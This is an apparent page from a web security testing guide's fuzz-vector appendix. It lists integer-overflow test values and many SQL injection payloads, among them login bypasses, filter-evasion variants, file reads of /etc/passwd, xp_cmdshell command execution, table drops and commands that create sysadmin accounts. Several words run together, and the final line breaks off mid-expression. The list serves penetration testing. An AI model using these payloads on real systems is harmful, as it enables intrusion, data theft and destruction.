 220
Integer Overflows (INT)
Integer overflow errors occur when a program fails to account for the
factthatanarithmeticoperationcanresultinaquantityeithergreater
than a data type’s maximum value or less than its minimum value. If
a tester can cause the program to perform such a memory allocation,
the program can be potentially vulnerable to a buffer overflow attack.
-1
0
0x100
0x1000
0x3fffffff
0x7ffffffe
0x7fffffff
0x80000000
0xfffffffe
0xffffffff
0x10000
0x100000
SQL Injection
This attack can affect the database layer of an application and is typi-
cally present when user input is not filtered for SQL statements.
For details on Testing SQL Injection: Testing for SQL Injection
SQL Injection is classified in the following two categories, depending
ontheexposureofdatabaseinformation(passive)orthealterationof
database information (active).
• Passive SQL Injection
• Active SQL Injection
Active SQL Injection statements can have a detrimental effect on the
underlying database if successfully executed.
Passive SQL Injection (SQP)
‘||(elt(-3+5,bin(15),ord(10),hex(char(45))))
||6
‘||’6
(||6)
‘ OR 1=1--
OR 1=1
‘ OR ‘1’=’1
; OR ‘1’=’1’
%22+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
%27+--+
‘ or 1=1--
“ or 1=1--
‘ or 1=1 /*
or 1=1--
‘ or ‘a’=’a
“ or “a”=”a
‘) or (‘a’=’a
Admin’ OR ‘
‘%20SELECT%20*%20FROM%20INFORMATION_SCHEMA.
TABLES--
) UNION SELECT%20*%20FROM%20INFORMATION_SCHEMA.
TABLES;
Active SQL Injection (SQI)
‘ having 1=1--
‘ having 1=1--
‘ group by userid having 1=1--
‘ SELECT name FROM syscolumns WHERE id = (SELECT id
FROM sysobjects WHERE name = tablename’)--
‘ or 1 in (select @@version)--
‘ union all select @@version--
‘ OR ‘unusual’ = ‘unusual’
‘ OR ‘something’ = ‘some’+’thing’
‘ OR ‘text’ = N’text’
‘ OR ‘something’ like ‘some%’
‘ OR 2 > 1
‘ OR ‘text’ > ‘t’
‘ OR ‘whatever’ in (‘whatever’)
‘ OR 2 BETWEEN 1 and 3
‘ or username like char(37);
‘ union select * from users where login =
char(114,111,111,116);
‘ union select
Password:*/=1--
UNI/**/ON SEL/**/ECT
‘; EXECUTE IMMEDIATE ‘SEL’ || ‘ECT US’ || ‘ER’
‘; EXEC (‘SEL’ + ‘ECT US’ + ‘ER’)
‘/**/OR/**/1/**/=/**/1
‘ or 1/*
+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
%27+--+&password=
‘; begin declare @var varchar(8000) set @var=’:’ select @
var=@var+’+login+’/’+password+’ ‘ from users where login >
@var select @var as var into temp end --
‘ and 1 in (select var from temp)--
‘ union select 1,load_file(‘/etc/passwd’),1,1,1;
1;(load_file(ch
ar(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;
‘ and 1=( if((load_file(char(110,46,101,120,116))<>ch
ar(39,39)),1,0));
‘; exec master..xp_cmdshell ‘ping 10.10.1.2’--
CREATE USER name IDENTIFIED BY ‘pass123’
CREATE USER name IDENTIFIED BY pass123 TEMPORARY
TABLESPACE temp DEFAULT TABLESPACE users;
‘ ; drop table temp --
exec sp_addlogin ‘name’ , ‘password’
exec sp_addsrvrolemember ‘name’ , ‘sysadmin’
INSERT INTO mysql.user (user, host, password) VALUES
(‘name’, ‘localhost’, PASSWORD(‘pass123’))
GRANT CONNECT TO name; GRANT RESOURCE TO name;
INSERT INTO Users(Login, Password, Level) VALUES(
char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72)
+ char(0x70)
+ char(0x65) + char(0x74) + char(0x65) + char(0x-
72),char(0x64)
 